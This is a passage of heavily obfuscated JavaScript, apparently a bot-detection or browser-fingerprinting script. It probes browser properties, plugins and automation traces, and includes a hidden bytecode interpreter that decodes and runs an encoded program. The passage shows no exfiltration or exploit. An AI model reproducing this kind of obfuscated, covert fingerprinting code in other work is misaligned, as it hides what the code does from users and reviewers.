PRH=nK[gs()[QS(fS)](RI,ht,xt)][sp()[S3(jc)](zl,r4)][md()[fs(Fj)].apply(null,[AI,cn,M3,fS])][gs()[QS(WW)](Mn,G6,kN)]();var TzH;return HY.pop(),TzH=PRH,TzH;}else{var pWH;return HY.pop(),pWH=EsH,pWH;}}catch(LSH){HY.splice(QJ(q8H,sX),Infinity,Rd);var PLH;return HY.pop(),PLH=EsH,PLH;}HY.pop();}break;case rq:{HY.push(U1);var lhH=QrH()[YrH(sz)](pn,hU,Hc,pn,bU,xm);try{var HzH=HY.length;var NLH=zj({});if(nK[gs()[QS(fS)](RI,Q1,JR)][mw(typeof gs()[QS(b4)],BV('',[][[]]))?gs()[QS(Y3)](sw,fd,nI):gs()[QS(pt)].call(null,HX,gE,VX)]&&nK[gs()[QS(fS)](RI,zj(zj(U6)),JR)][gs()[QS(Y3)].call(null,sw,zj(zj({})),nI)][RM[sX]]&&nK[Pw(typeof gs()[QS(A8)],BV('',[][[]]))?gs()[QS(pt)](HE,nE,ZT):gs()[QS(fS)](RI,zj(zj({})),JR)][mw(typeof gs()[QS(Ow)],'undefined')?gs()[QS(Y3)](sw,Dc,nI):gs()[QS(pt)](jW,Xd,sv)][RM[sX]][RM[sX]]&&nK[gs()[QS(fS)].apply(null,[RI,Hc,JR])][gs()[QS(Y3)](sw,jc,nI)][U6][U6][gs()[QS(Xn)](fd,G6,P2)]){var JzH=Pw(nK[mw(typeof gs()[QS(Xn)],BV('',[][[]]))?gs()[QS(fS)].call(null,RI,KR,JR):gs()[QS(pt)].apply(null,[Kt,J1,Kw])][gs()[QS(Y3)](sw,IC,nI)][U6][U6][gs()[QS(Xn)](fd,Ow,P2)],nK[gs()[QS(fS)](RI,IC,JR)][gs()[QS(Y3)](sw,zj(zj(sX)),nI)][U6]);var PsH=JzH?YU()[kL(xl)](zj(zj({})),tS,sn):YU()[kL(HI)].call(null,Qz,XV,J8);var hnH;return HY.pop(),hnH=PsH,hnH;}else{var t3H;return HY.pop(),t3H=lhH,t3H;}}catch(twH){HY.splice(QJ(HzH,sX),Infinity,U1);var QmH;return HY.pop(),QmH=lhH,QmH;}HY.pop();}break;case M0:{HY.push(gP);var s3H=QrH()[YrH(sz)](zj([]),hU,Hc,CP,bm,fd);if(nK[gs()[QS(fS)].apply(null,[RI,zj(zj(sX)),QN])]&&nK[mw(typeof gs()[QS(U6)],'undefined')?gs()[QS(fS)].apply(null,[RI,g1,QN]):gs()[QS(pt)].call(null,ZI,zj(zj([])),Kz)][gs()[QS(Y3)](sw,vS,FX)]&&nK[Pw(typeof gs()[QS(Av)],BV([],[][[]]))?gs()[QS(pt)](GV,zj([]),dn):gs()[QS(fS)](RI,lI,QN)][gs()[QS(Y3)].call(null,sw,B2,FX)][fOH()[FAH(UW)](sW,zn,dJ,xl)]){var zsH=nK[gs()[QS(fS)](RI,PJ,QN)][gs()[QS(Y3)].apply(null,[sw,zj({}),FX])][fOH()[FAH(UW)].call(null,sW,zn,OC,xl)];try{var xRH=HY.length;var QsH=zj(rq);var SYH=nK[Q8()[GU(lT)](SW,Tt,Th,vS)][kOH()[TgH(IC)](ZD,CP,OC,qT,Cm)](bL(nK[Pw(typeof Q8()[GU(YD)],BV([],[][[]]))?Q8()[GU(QY)].call(null,sh,ZT,zj(sX),II):Q8()[GU(lT)].apply(null,[SW,Tt,zj(zj(sX)),RI])][sp()[S3(XV)](Mn,Ex)](),tj))[gs()[QS(WW)](Mn,M3,jx)]();nK[Pw(typeof gs()[QS(pt)],BV('',[][[]]))?gs()[QS(pt)](RY,KR,Pd):gs()[QS(fS)](RI,SL,QN)][gs()[QS(Y3)](sw,dJ,FX)][fOH()[FAH(UW)](sW,zn,zW,xl)]=SYH;var pvH=Pw(nK[gs()[QS(fS)](RI,II,QN)][gs()[QS(Y3)](sw,Ij,FX)][Pw(typeof fOH()[FAH(zl)],BV([],[][[]]))?fOH()[FAH(NX)](Nt,cI,h8,VJ):fOH()[FAH(UW)](sW,zn,Av,xl)],SYH);var EdH=pvH?Pw(typeof YU()[kL(cn)],BV([],[][[]]))?YU()[kL(IC)].call(null,zj(sX),gE,dU):YU()[kL(xl)](tI,tS,mX):YU()[kL(HI)](wl,XV,gc);nK[mw(typeof gs()[QS(II)],'undefined')?gs()[QS(fS)].call(null,RI,F3,QN):gs()[QS(pt)].call(null,Ph,b4,KC)][gs()[QS(Y3)](sw,zj({}),FX)][fOH()[FAH(UW)].apply(null,[sW,zn,kj,xl])]=zsH;var wSH;return HY.pop(),wSH=EdH,wSH;}catch(vSH){HY.splice(QJ(xRH,sX),Infinity,gP);if(mw(nK[gs()[QS(fS)](RI,fS,QN)][gs()[QS(Y3)](sw,kj,FX)][fOH()[FAH(UW)].call(null,sW,zn,xR,xl)],zsH)){nK[gs()[QS(fS)].apply(null,[RI,sX,QN])][gs()[QS(Y3)](sw,Ps,FX)][fOH()[FAH(UW)](sW,zn,tS,xl)]=zsH;}var VnH;return HY.pop(),VnH=s3H,VnH;}}else{var D3H;return HY.pop(),D3H=s3H,D3H;}HY.pop();}break;case JG:{HY.push(JL);var YmH=QrH()[YrH(sz)](dJ,hU,Hc,IC,Rt,kj);try{var TYH=HY.length;var sLH=zj([]);if(nK[gs()[QS(fS)](RI,h8,Yl)][gs()[QS(Y3)].call(null,sw,xm,wZ)]&&nK[gs()[QS(fS)](RI,cJ,Yl)][gs()[QS(Y3)].apply(null,[sw,tS,wZ])][U6]){var MwH=Pw(nK[gs()[QS(fS)](RI,UT,Yl)][gs()[QS(Y3)](sw,Nj,wZ)][gS()[LR(sw)](HI,lT,gm,V8)](RM[A8]),nK[gs()[QS(fS)].call(null,RI,zj([]),Yl)][Pw(typeof gs()[QS(cP)],BV([],[][[]]))?gs()[QS(pt)].call(null,tv,Dt,gW):gs()[QS(Y3)].apply(null,[sw,jc,wZ])][RM[sX]]);var BhH=MwH?YU()[kL(xl)](b4,tS,Lt):YU()[kL(HI)](mP,XV,F8);var gwH;return HY.pop(),gwH=BhH,gwH;}else{var TsH;return HY.pop(),TsH=YmH,TsH;}}catch(AMH){HY.splice(QJ(TYH,sX),Infinity,JL);var tvH;return HY.pop(),tvH=YmH,tvH;}HY.pop();}break;case cb:{HY.push(OL);try{var nLH=HY.length;var lIH=zj(rq);var fMH=U6;var PhH=nK[Pw(typeof LW()[vP(Hj)],BV('',[][[]]))?LW()[vP(sX)].call(null,Zt,EJ):LW()[vP(qT)](Qz,AQ)][Pw(typeof sp()[S3(wl)],BV([],[][[]]))?sp()[S3(gE)].apply(null,[qU,Kz]):sp()[S3(B2)](Fj,rV)](nK[gs()[QS(Yx)](XV,qT,sD)][mw(typeof sp()[S3(Mn)],'undefined')?sp()[S3(qT)](qT,KS):sp()[S3(gE)](XR,Nc)],LW()[vP(cP)].call(null,RI,Nt));if(PhH){fMH++;zj(zj(PhH[xh()[b3(U6)].call(null,QY,Cp,fd,Y6)]))&&Dd(PhH[xh()[b3(U6)](QY,Cp,Fj,Y6)][mw(typeof gs()[QS(II)],BV('',[][[]]))?gs()[QS(WW)].call(null,Mn,SW,GL):gs()[QS(pt)].call(null,gz,J1,zI)]()[xh()[b3(Sd)].call(null,xl,WD,A8,UM)](YU()[kL(Fj)](QY,PJ,mD)),Aw(sX))&&fMH++;}var rLH=fMH[gs()[QS(WW)](Mn,sX,GL)]();var KSH;return HY.pop(),KSH=rLH,KSH;}catch(hLH){HY.splice(QJ(nLH,sX),Infinity,OL);var rhH;return rhH=Pw(typeof QrH()[YrH(kj)],BV([],[][[]]))?QrH()[YrH(QY)](Dc,rx,tM,vd,Rx,fS):QrH()[YrH(sz)](NU,hU,Hc,Fj,Sh,kj),HY.pop(),rhH;}HY.pop();}break;case UK:{HY.push(SU);if(nK[Q8()[GU(Ow)].apply(null,[sX,r3,xm,qT])][sp()[S3(vd)](TJ,mp)]){if(nK[LW()[vP(qT)].call(null,Qz,WT)][sp()[S3(B2)].call(null,Fj,GC)](nK[Pw(typeof Q8()[GU(cP)],BV([],[][[]]))?Q8()[GU(QY)].call(null,wR,r2,J1,HE):Q8()[GU(Ow)].apply(null,[sX,r3,ht,gj])][sp()[S3(vd)].call(null,TJ,mp)][sp()[S3(qT)](qT,Op)],gs()[QS(J1)](ht,NS,XJ))){var DMH;return DMH=YU()[kL(xl)](mP,tS,vL),HY.pop(),DMH;}var czH;return czH=gs()[QS(hx)].apply(null,[HP,cn,T6]),HY.pop(),czH;}var thH;return thH=mw(typeof QrH()[YrH(CP)],BV(Q8()[GU(qT)](lm,AL,NX,jc),[][[]]))?QrH()[YrH(sz)](zj(sX),hU,Hc,Mn,CS,GJ):QrH()[YrH(QY)].apply(null,[xl,rU,hh,xl,ZU,Mn]),HY.pop(),thH;}break;case ZB:{var fUH;HY.push(tI);return fUH=zj(DR(mw(typeof sp()[S3(sw)],BV('',[][[]]))?sp()[S3(qT)].call(null,qT,RY):sp()[S3(gE)].call(null,ln,QC),nK[Q8()[GU(Ow)].apply(null,[sX,s3,sX,h8])][sp()[S3(Oh)](hx,P3)][Pw(typeof Q8()[GU(cJ)],BV('',[][[]]))?Q8()[GU(QY)](E2,GD,zj(zj(sX)),WW):Q8()[GU(G6)](GW,tM,xR,zj(zj({})))][hP()[jM(bt)].call(null,Y3,Ix,gE,AV,D8)])||DR(sp()[S3(qT)](qT,RY),nK[Q8()[GU(Ow)].apply(null,[sX,s3,Y3,dJ])][sp()[S3(Oh)].apply(null,[hx,P3])][Q8()[GU(G6)](GW,tM,PU,Q4)][LW()[vP(B2)].apply(null,[hx,xL])])),HY.pop(),fUH;}break;case p7:{HY.push(A6);try{var EWH=HY.length;var hvH=zj([]);var q3H=new (nK[Q8()[GU(Ow)](sX,dT,YD,M3)][sp()[S3(Oh)].call(null,hx,CS)][Pw(typeof Q8()[GU(cn)],'undefined')?Q8()[GU(QY)](bU,US,Nj,fS):Q8()[GU(G6)](GW,AE,HE,NX)][mw(typeof hP()[jM(kj)],'undefined')?hP()[jM(bt)](zj({}),gE,gE,ZM,D8):hP()[jM(pt)](PJ,pt,hz,Kz,M8)])();var tmH=new (nK[mw(typeof Q8()[GU(Cp)],BV([],[][[]]))?Q8()[GU(Ow)](sX,dT,zj(sX),zj(zj({}))):Q8()[GU(QY)](OE,qT,Q1,zj(zj(U6)))][sp()[S3(Oh)](hx,CS)][Pw(typeof Q8()[GU(Q4)],BV([],[][[]]))?Q8()[GU(QY)](GJ,C2,GJ,Y3):Q8()[GU(G6)].call(null,GW,AE,bt,xl)][Pw(typeof LW()[vP(Y3)],BV([],[][[]]))?LW()[vP(sX)].apply(null,[qJ,DE]):LW()[vP(B2)](hx,Y1)])();var BYH;return HY.pop(),BYH=zj(rq),BYH;}catch(csH){HY.splice(QJ(EWH,sX),Infinity,A6);var PnH;return PnH=Pw(csH[YU()[kL(Ow)](zj(zj(U6)),jV,zs)][kOH()[TgH(Hc)](mI,IC,cP,HI,qw)],LW()[vP(kj)].call(null,Jn,qW)),HY.pop(),PnH;}HY.pop();}break;case zf:{HY.push(wl);if(zj(nK[Q8()[GU(Ow)](sX,mM,NX,zj(zj([])))][Pw(typeof fOH()[FAH(sX)],'undefined')?fOH()[FAH(NX)](fx,LD,OC,JL):fOH()[FAH(lI)].call(null,fh,hI,zx,sz)])){var WdH=Pw(typeof nK[Q8()[GU(Ow)].apply(null,[sX,mM,SW,gE])][sp()[S3(dM)](HE,rV)],Pw(typeof gs()[QS(gj)],BV('',[][[]]))?gs()[QS(pt)].call(null,nW,sw,bS):gs()[QS(qT)].apply(null,[J1,Xd,tj]))?YU()[kL(xl)](zx,tS,Ez):gs()[QS(hx)].call(null,HP,xR,mR);var GdH;return HY.pop(),GdH=WdH,GdH;}var B1H;return B1H=Pw(typeof QrH()[YrH(pt)],BV(Q8()[GU(qT)](lm,Uk,Kv,qT),[][[]]))?QrH()[YrH(QY)](G6,kS,Y3,HE,sJ,NS):QrH()[YrH(sz)](zj(zj(sX)),hU,Hc,SL,h8,hx),HY.pop(),B1H;}break;case B9:{HY.push(Gt);var XdH=sp()[S3(kj)].apply(null,[b4,EP]);var PdH=zj(rq);try{var c8H=HY.length;var FSH=zj([]);var GSH=U6;try{var IdH=nK[Pw(typeof LW()[vP(NS)],BV('',[][[]]))?LW()[vP(sX)](CT,TE):LW()[vP(vd)].call(null,tS,pv)][sp()[S3(qT)](qT,n4)][gs()[QS(WW)](Mn,Dt,dP)];nK[LW()[vP(qT)].call(null,Qz,B3)][mw(typeof LW()[vP(SW)],BV('',[][[]]))?LW()[vP(zx)].call(null,Hj,jY):LW()[vP(sX)](Xz,Rc)](IdH)[gs()[QS(WW)](Mn,gj,dP)]();}catch(d1H){HY.splice(QJ(c8H,sX),Infinity,Gt);if(d1H[fOH()[FAH(CP)](xl,XT,jc,qT)]&&Pw(typeof d1H[fOH()[FAH(CP)].call(null,xl,XT,NS,qT)],QrH()[YrH(Hc)].call(null,Fj,pt,zx,Qz,XT,SL))){d1H[fOH()[FAH(CP)](xl,XT,sX,qT)][LW()[vP(HP)](Ps,xD)](mw(typeof QrH()[YrH(QY)],'undefined')?QrH()[YrH(tS)](zx,G6,sX,SL,hT,ss):QrH()[YrH(QY)].apply(null,[B2,xd,tS,Kv,KU,vS]))[YU()[kL(KR)].call(null,Q1,nE,bC)](function(G8H){HY.push(cJ);if(G8H[mw(typeof LW()[vP(xl)],BV('',[][[]]))?LW()[vP(Qz)].apply(null,[fJ,IS]):LW()[vP(sX)].apply(null,[A8,Mh])](md()[fs(ss)](Fz,HE,gm,zj([])))){PdH=zj(zj({}));}if(G8H[LW()[vP(Qz)].call(null,fJ,IS)](mw(typeof QrH()[YrH(lI)],BV([],[][[]]))?QrH()[YrH(bt)](OC,qs,A8,Kv,Wx,zj(U6)):QrH()[YrH(QY)](GJ,Tj,CS,Nx,Hl,HP))){GSH++;}HY.pop();});}}XdH=Pw(GSH,HI)||PdH?YU()[kL(xl)].apply(null,[zj([]),tS,Sn]):Pw(typeof YU()[kL(pt)],BV('',[][[]]))?YU()[kL(IC)].call(null,Cp,EW,G8):YU()[kL(HI)].call(null,tS,XV,x8);}catch(hsH){HY.splice(QJ(c8H,sX),Infinity,Gt);XdH=gs()[QS(zl)].apply(null,[TJ,HI,Dz]);}var B3H;return HY.pop(),B3H=XdH,B3H;}break;case U7:{HY.push(J2);var GhH=Pw(typeof QrH()[YrH(UW)],BV(Q8()[GU(qT)](lm,bA,Nx,zj(U6)),[][[]]))?QrH()[YrH(QY)].apply(null,[pn,E3,Ic,h8,qw,zx]):QrH()[YrH(sz)](zj(zj([])),hU,Hc,pt,sP,zj(zj(U6)));try{var nWH=HY.length;var USH=zj(zj(PB));GhH=mw(typeof nK[mw(typeof xh()[b3(kj)],BV([],[][[]]))?xh()[b3(CP)].call(null,gE,Av,Qz,Gc):xh()[b3(xl)](dj,MX,b4,Pm)],gs()[QS(qT)].apply(null,[J1,UW,cX]))?YU()[kL(xl)](NX,tS,YP):Pw(typeof YU()[kL(SW)],BV([],[][[]]))?YU()[kL(IC)].apply(null,[YD,q2,GR]):YU()[kL(HI)](Dt,XV,SR);}catch(ELH){HY.splice(QJ(nWH,sX),Infinity,J2);GhH=gs()[QS(zl)].call(null,TJ,zj(U6),BC);}var DWH;return HY.pop(),DWH=GhH,DWH;}break;case d7:{HY.push(Xj);var rvH=QrH()[YrH(sz)].call(null,Y3,hU,Hc,Av,Qc,gE);try{var pLH=HY.length;var AvH=zj(zj(PB));rvH=nK[gs()[QS(dJ)](Km,zj(sX),sU)][sp()[S3(qT)](qT,x8)][gs()[QS(kj)].apply(null,[fJ,Sd,R1])](xh()[b3(tS)].call(null,zl,cP,II,NE))?Pw(typeof YU()[kL(ht)],'undefined')?YU()[kL(IC)](zx,cM,gz):YU()[kL(xl)](Q1,tS,SC):mw(typeof YU()[kL(gE)],BV('',[][[]]))?YU()[kL(HI)].apply(null,[QY,XV,DE]):YU()[kL(IC)](xR,Yx,J3);}catch(jRH){HY.splice(QJ(pLH,sX),Infinity,Xj);rvH=gs()[QS(zl)](TJ,NX,OM);}var qWH;return HY.pop(),qWH=rvH,qWH;}break;case CH:{HY.push(gE);var GWH=QrH()[YrH(sz)](cJ,hU,Hc,YD,xm,G6);try{var f8H=HY.length;var hIH=zj([]);GWH=mw(typeof nK[fOH()[FAH(tS)](pT,tI,xR,Ow)],mw(typeof gs()[QS(Fh)],BV([],[][[]]))?gs()[QS(qT)].call(null,J1,vS,Qm):gs()[QS(pt)](cv,Dc,Ez))?YU()[kL(xl)].call(null,WW,tS,Pz):Pw(typeof YU()[kL(lT)],BV([],[][[]]))?YU()[kL(IC)](Ps,fU,LJ):YU()[kL(HI)](zj({}),XV,lY);}catch(hmH){HY.splice(QJ(f8H,sX),Infinity,gE);GWH=gs()[QS(zl)](TJ,RI,dp);}var kWH;return HY.pop(),kWH=GWH,kWH;}break;case Lr:{HY.push(hD);var JLH=DR(Pw(typeof sp()[S3(Hc)],BV('',[][[]]))?sp()[S3(gE)].call(null,Qj,JU):sp()[S3(Q4)].apply(null,[Km,UI]),nK[Q8()[GU(Ow)].call(null,sX,NY,NS,Ps)])||Dd(nK[gs()[QS(fS)].call(null,RI,zj([]),TP)][sp()[S3(II)](CP,mY)],U6)||Dd(nK[gs()[QS(fS)].call(null,RI,XV,TP)][Pw(typeof gS()[LR(Sd)],BV([],[][[]]))?gS()[LR(gE)](Wt,Ij,xW,h8):gS()[LR(zl)].apply(null,[PJ,A8,Kv,rl])],U6);var A1H=nK[Q8()[GU(Ow)].call(null,sX,NY,Ow,pn)][mw(typeof md()[fs(dJ)],'undefined')?md()[fs(Xn)](nI,NX,tP,B2):md()[fs(PJ)](sI,qT,n1,tS)](sp()[S3(Fh)](vY,Hh))[gs()[QS(Dc)].call(null,QY,Dc,lS)];var wvH=nK[Q8()[GU(Ow)].call(null,sX,NY,Ow,zj(sX))][Pw(typeof md()[fs(OC)],'undefined')?md()[fs(PJ)](gm,zj({}),Em,Dc):md()[fs(Xn)](nI,G6,tP,zj([]))](md()[fs(Yx)](ll,Jn,B6,zl))[gs()[QS(Dc)].call(null,QY,F3,lS)];var V3H=nK[Q8()[GU(Ow)].call(null,sX,NY,cJ,gE)][md()[fs(Xn)](nI,tI,tP,fS)](gs()[QS(SL)](lW,Qz,SC))[gs()[QS(Dc)](QY,fd,lS)];var WYH;return WYH=Q8()[GU(qT)].call(null,lm,O4,xR,SL)[Pw(typeof LW()[vP(SW)],BV([],[][[]]))?LW()[vP(sX)](Xc,KD):LW()[vP(Kv)](VS,Zk)](JLH?Pw(typeof YU()[kL(wl)],BV('',[][[]]))?YU()[kL(IC)](Nx,HR,Jp):YU()[kL(xl)](zj(U6),tS,fG):YU()[kL(HI)](B2,XV,f2),gs()[QS(xR)](jc,Ic,jX))[LW()[vP(Kv)](VS,Zk)](A1H?YU()[kL(xl)](zj(U6),tS,fG):mw(typeof YU()[kL(wl)],'undefined')?YU()[kL(HI)](U6,XV,f2):YU()[kL(IC)].apply(null,[Y3,Sz,PY]),gs()[QS(xR)](jc,SW,jX))[LW()[vP(Kv)].apply(null,[VS,Zk])](wvH?YU()[kL(xl)](zj({}),tS,fG):YU()[kL(HI)](lm,XV,f2),gs()[QS(xR)](jc,HP,jX))[LW()[vP(Kv)].apply(null,[VS,Zk])](V3H?YU()[kL(xl)](tS,tS,fG):mw(typeof YU()[kL(B2)],'undefined')?YU()[kL(HI)].call(null,SW,XV,f2):YU()[kL(IC)](dJ,Os,d8)),HY.pop(),WYH;}break;case IA:{HY.push(zz);try{var tWH=HY.length;var mRH=zj(zj(PB));var QUH=U6;var dSH=nK[LW()[vP(qT)](Qz,PX)][mw(typeof sp()[S3(QY)],BV([],[][[]]))?sp()[S3(B2)].call(null,Fj,vl):sp()[S3(gE)].apply(null,[jU,Sx])](nK[Pw(typeof Q8()[GU(Ow)],'undefined')?Q8()[GU(QY)].call(null,Xp,Sz,Ix,kj):Q8()[GU(kj)](lW,AB,dM,zj([]))],sp()[S3(Qz)](Q1,sj));if(dSH){QUH++;if(dSH[mw(typeof gs()[QS(vS)],'undefined')?gs()[QS(zx)].apply(null,[CP,SW,fI]):gs()[QS(pt)].apply(null,[SP,zj(sX),FP])]){dSH=dSH[gs()[QS(zx)].apply(null,[CP,fS,fI])];QUH+=BV(c4H(dSH[sp()[S3(U6)](OC,GY)]&&Pw(dSH[Pw(typeof sp()[S3(gj)],BV([],[][[]]))?sp()[S3(gE)](dv,F2):sp()[S3(U6)](OC,GY)],sX),RM[xl]),c4H(dSH[kOH()[TgH(Hc)](Kp,zj(sX),PU,HI,qw)]&&Pw(dSH[kOH()[TgH(Hc)].call(null,Kp,fd,Kv,HI,qw)],sp()[S3(Qz)](Q1,sj)),Hc));}}var b1H;return b1H=QUH[gs()[QS(WW)](Mn,zj(U6),z2)](),HY.pop(),b1H;}catch(OdH){HY.splice(QJ(tWH,sX),Infinity,zz);var NMH;return NMH=QrH()[YrH(sz)].call(null,nE,hU,Hc,dJ,L2,PU),HY.pop(),NMH;}HY.pop();}break;}};var zYH=function(){return gT.apply(this,[rq,arguments]);};var qSH=function(HRH){var fvH=0;for(var GnH=0;GnH<HRH["length"];GnH++){fvH=fvH+HRH["charCodeAt"](GnH);}return fvH;};var nj=function LWH(tIH,zdH){var MSH=LWH;for(tIH;tIH!=NG;tIH){switch(tIH){case TH:{FIH=MD();HY=IWH();J8H();gT.call(this,m0,[AsH()]);jmH();l3.call(this,wq,[AsH()]);R4();tIH=hN;}break;case WQ:{tIH=NG;HY.pop();}break;case UN:{l3(Rr,[]);gT(fH,[EhH()]);(function(YWH,MRH){return tR.apply(this,[Y,arguments]);}(['n878bbR','7R77b920999999','7','n8mnmb28mh0999999','R82b7','h','9','8b','RR','c9','c','c999','8mmm','c9999','mmmmmm','R8','8','ch','mmm','80cc','m78','b'],Th));RM=gT(PB,[['n9mh0999999','9','7','n','8hh0999999','Rm','m8','c','bhhRh0999999','bh2mR','n8mnmb28mh0999999','n878bbR','7R77b920999999','R8','7777777','R','872cchn','hc8','c98n','89n7','Rb99','n9mb','7cm8','cbR7n','m','8','b','2','cR','cb','8h','89','cc8','c8R','c9','n8mnmb28mb','R999','c99c','nmmm','89cb','c0b2','c0nR','c99','h','c07c','c02R','80cc','8c','88','8R','c8','7n8','c999','Rb99999','8888','8cm'],zj({})]);tIH+=F7;MZ=function mRSmOAHBbZ(){KA();Uq();gq();var CM;function sd(ts,Fj){return ts<<Fj;}function RM(S8,GM){return S8&GM;}function FW(){this["Sf"]=this["Sf"]<<15|this["Sf"]>>>17;this.cl=RZ;}function AA(){var hT=Object['\x63\x72\x65\x61\x74\x65']({});AA=function(){return hT;};return hT;}function tl(){return AF()+w2()+typeof k8[TM()[Ss(pT)].name];}function Yj(){dr=["","L","#[UsX#AS2uEU`Bw",":\x0782}E:Kg\x07/*g"," M\vJ"];}function tM(vj,TV){return vj-TV;}function GE(){pM=["U","","6<sRQore5rK: mc\x400u2\x40fEv","o\tDBU\'w\x00.}HUGVV]UQkB*44^X\r^RK","zX0a\x00\x00\x40\"O8n$W(6["];}function Bg(a,b){return a.charCodeAt(b);}function FC(BP,nf){var B2={BP:BP,EP:nf,zw:0,XP:0,cl:GC};while(!B2.cl());return B2["EP"]>>>0;}function Uj(){WM=["8NL\\L>L29R-p,\nUJWM=C(([","s\x00n.J\rog","s","Y","11\x3f\bfK]B=","","Q6\'\\ATG\'-H$D"];}function b(){return Dr.apply(this,[EE,arguments]);}function qs(qM,PG){return qM<PG;}var bd,BM,N,pT,KB,KG,lA,nR,Uv,dM,Cj,GT,Vs,M,ET,A8,w8,Xj,H0,x0,XA,CN,Fd,lM,Q8,Z0,s,QN,AB,nr,cN,FT,lB,fE,fj,Tj,LT,FA,hd,Yr,Hr,TR,js,IB,Gv,Dj,Ij,pG,pv,wj,hr,FV,YV,EH,Kd,OT,V8,wH,p0,RE,UA,Q,xA,ER,wB,Nv,mE,tB,XM,Yd,xd,vd,B,qE,ZA,HR,gv,OR,MN,EG,DH,G8,TG,tG,QV,WV,sV,cd,NH,VT,sr,gR,NM,JB,TE,Kr,BG,hA,HH,VH,mB,JM,D0,QR,Ys,pV,AR,Gj,Ls,jE,F8,hB,T,SG,UE,JR,QG,HB,cG,Sv,vV,U,GA,jH;var Cr;function mV(){return zT.apply(this,[nv,arguments]);}function SA(){return O8.apply(this,[kB,arguments]);}function GC(){this["Sf"]=Bg(this["BP"],this["XP"]);this.cl=LD;}function Jr(){return nM.apply(this,[mv,arguments]);}function IG(bj){return n()[bj];}function ME(){return zT.apply(this,[CR,arguments]);}function Rr(PN,Dv){return PN!=Dv;}function c0(){var WB=function(){};c0=function(){return WB;};return WB;}function tE(){return L.apply(this,[FM,arguments]);}function GB(){LR=["\x00\\=AS6d=9HWUNwEm","|","V","%\'::cIKNVzc+r>bwA"];}function NN(){return UM.apply(this,[X,arguments]);}var YM;function pN(){return t0.apply(this,[gA,arguments]);}function O(sv){return ~sv;}function t0(s0,K0){var jM=t0;switch(s0){case GH:{var nd=K0[UT];nd[KB]=function(){var MV=c0()[bH(pT)].apply(null,[BM,SG,AH(LT),UE]);for(let NV=pT;qs(NV,dM);++NV){MV+=this[vd]().toString(BM).padStart(dM,H8()[kV(pT)](AH(lM),TR,GT,N));}var XH=parseInt(MV.slice(bd,JR),BM);var Rj=MV.slice(JR);if(IN(XH,pT)){if(IN(Rj.indexOf(TM()[Ss(pT)].apply(null,[AH(Z0),bd,QG])),AH(bd))){return pT;}else{XH-=UH[N];Rj=nE(H8()[kV(pT)].call(null,AH(lM),EA(EA([])),Ij,N),Rj);}}else{XH-=UH[KB];Rj=nE(TM()[Ss(pT)](AH(Z0),bd,HB),Rj);}var xH=pT;var Iv=bd;for(let qj of Rj){xH+=kG(Iv,parseInt(qj));Iv/=BM;}return kG(xH,Math.pow(BM,XH));};Dr(Kv,[nd]);}break;case YT:{var Bv=K0[UT];Bv[sr]=function(ZG){return vT.call(this[WV],ZG,this);};t0(Tr,[Bv]);}break;case mG:{var fV=K0[UT];fV[OR]=function(XR,jj,SV){if(IN(typeof XR,AA()[jv(BM)].apply(null,[vV,U,AH(p0),KB]))){SV?this[mE].push(XR.y=jj):XR.y=jj;}else{YN.call(this[WV],XR,jj);}};t0(YT,[fV]);}break;case gA:{var gH=K0[UT];gH[ZA]=function(R8,B8){this[Gj][R8]=B8;};gH[GA]=function(T8){return this[Gj][T8];};t0(mG,[gH]);}break;case fH:{var B0=K0[UT];B0[qE]=function(XT){return this[gv](XT?this[mE][tM(this[mE][c0()[bH(bd)].call(null,KG,HB,AH(hd),Yd)],bd)]:this[mE].pop());};t0(vR,[B0]);}break;case h:{var vG=K0[UT];vG[cG]=function(r8,f){var Md=atob(r8);var wE=pT;var lr=[];var Qr=pT;for(var qv=pT;qs(qv,Md.length);qv++){lr[Qr]=Md.charCodeAt(qv);wE=d(wE,lr[Qr++]);}Dr(DV,[this,wr(nE(wE,f),hB)]);return lr;};t0(GH,[vG]);}break;case Tr:{var G=K0[UT];G[gv]=function(gE){return IN(typeof gE,AA()[jv(BM)](Sv,FV,AH(p0),KB))?gE.y:gE;};t0(fH,[G]);}break;case vR:{var Dd=K0[UT];Dd[vd]=function(){return this[jE][this[Gj][pR.c]++];};t0(h,[Dd]);}break;}}var BR;function QB(PH,GV){return PH in GV;}var mT;function UM(X8,A){var vs=UM;switch(X8){case W:{kv=function(rH,OB,HV){return n0.apply(this,[fH,arguments]);};td=function(){return n0.apply(this,[Tr,arguments]);};YM=function(nN){this[mE]=[nN[cN].y];};YN=function(Od,Yv){return UM.apply(this,[M8,arguments]);};vr=function(){return n0.apply(this,[Zj,arguments]);};vT=function(hR,NR){return UM.apply(this,[Zd,arguments]);};F0=function(){this[mE][this[mE].length]={};};p=function(W0,Ud,t,bN){return n0.apply(this,[EE,arguments]);};Ld=function(){this[mE].pop();};cv=function(){return [...this[mE]];};mT=function(){return K8.apply(this,[Jd,arguments]);};qd=function(rs){return UM.apply(this,[dN,arguments]);};Ws=function(){this[mE]=[];};I8=function(){return K8.apply(this,[VB,arguments]);};Cr=function(sH,TH,E8,pH){return K8.apply(this,[fB,arguments]);};bG=function(){return K8.apply(this,[DM,arguments]);};VA=function(rB,hv,Hv){return K8.apply(this,[Tr,arguments]);};Id=function(){return Ur.apply(this,[k0,arguments]);};NT=function(zs,KH,O0){return UM.apply(this,[h,arguments]);};Ur(c,[]);Rs();Yj();zT.call(this,NB,[n()]);BR=xB();Ur.call(this,kB,[n()]);GB();zT.call(this,CR,[n()]);GE();Ur.call(this,VB,[n()]);dT=j0();zT.call(this,X,[n()]);Uj();zT.call(this,nv,[n()]);UH=L(VB,[['Skk','Bq','SUS','SOddzOOOOOO','SOdqzOOOOOO'],EA(EA(pT))]);pR={c:UH[pT],B:UH[bd],s:UH[BM]};;ks=class ks {constructor(){this[Gj]=[];this[jE]=[];this[mE]=[];this[Ls]=pT;t0(gA,[this]);this[H8()[kV(KB)](AH(V8),jH,V8,BM)]=NT;}};return ks;}break;case M8:{var Od=A[UT];var Yv=A[DM];return this[mE][tM(this[mE].length,bd)][Od]=Yv;}break;case Zd:{var hR=A[UT];var NR=A[DM];for(var zR of [...this[mE]].reverse()){if(QB(hR,zR)){return NR[tB](zR,hR);}}throw c0()[bH(N)](bd,XM,AH(CN),Yd);}break;case dN:{var rs=A[UT];if(A0(this[mE].length,pT))this[mE]=Object.assign(this[mE],rs);}break;case h:{var zs=A[UT];var KH=A[DM];var O0=A[DV];this[jE]=this[cG](KH,O0);this[cN]=this[G8](zs);this[WV]=new YM(this);this[ZA](pR.c,pT);try{while(qs(this[Gj][pR.c],this[jE].length)){var vB=this[vd]();this[vB](this);}}catch(fT){}}break;case Wv:{var 